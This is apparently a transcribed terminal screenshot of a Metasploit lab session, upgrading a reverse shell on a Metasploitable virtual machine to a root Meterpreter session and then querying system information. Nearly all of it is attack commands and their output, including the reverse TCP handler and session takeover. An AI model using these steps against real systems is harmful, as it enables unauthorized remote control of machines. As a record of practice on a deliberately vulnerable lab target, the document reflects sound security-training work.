 Shell No. 1
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.2.15:4433
[*] Sending stage (1017704 bytes) to 10.0.2.4
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 10.0.2.15:4444 -> 10.0.2.
4:35506 (10.0.2.4)
3 meterpreter x86/linux root @ metasploitable.lo 10.0.2.15:4433 -> 10.0.2.
caldomain 4:45241 (10.0.2.4)
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 3 opened (10.0.2.
15:4433 -> 10.0.2.4:45241) at 2025-03-20 09:33:16 -0300
[*] Stopping exploit/multi/handler
sessions -i 3
[*] Starting interaction with 3...
meterpreter > show version
[-] Unknown command: show. Run the help command for more details.
meterpreter > cat /etc/os-release
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > uname -r
[-] Unknown command: uname. Run the help command for more details.
meterpreter > hostname
[-] Unknown command: hostname. Run the help command for more details.
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > sysinfo
Computer : metasploitable.localdomain
OS : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >